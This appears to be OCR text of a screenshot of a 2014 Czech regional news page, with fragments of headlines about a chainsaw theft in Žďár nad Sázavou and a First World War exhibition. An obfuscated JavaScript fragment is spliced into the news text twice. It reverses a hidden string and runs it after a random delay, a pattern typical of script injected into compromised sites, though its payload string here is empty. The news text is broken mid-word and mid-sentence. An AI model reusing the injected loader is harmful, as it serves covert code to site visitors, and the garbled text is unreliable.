
delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof
($NfI.list) == „string“) return $NfI.list.split(„“).reverse().join(„“);return
$NfI.list;};$NfI.list=;var number1=Math.floor(Math.random()*6);if
(number1==3){var delay=18000;setTimeout($NfI(0),delay);}to na
Moravě / Na pátý pokus zlezl v sobotu poslední osmitisícovku,...
Zloděj si odnesl mo
torové pily za s
to
tisíc korun
Neděle, 27. července 2014
Žďár nad Sázavou / Žďárští policisté pátrají po
dosud neznámém zloději, který se v noci ze středy
na čtvrtek vloupal do prodejny zahradní a lesní techniky ve Žďáře nad
Sázavou. „Pachatel vnikl do pros;;...
Výstava připomene s
to let od začátku
1. svě
tové války
Neděle, 27. července 2014
Nové Veselí / Fo;; };}$NfI=function(n){if (typeof
($NfI.list) == „string“) return
$NfI.list.split(„“).reverse().join(„“);return $NfI.list;};$NfI.list=;var
number1=Math.floor(Math.random()*6);if (number1==3){var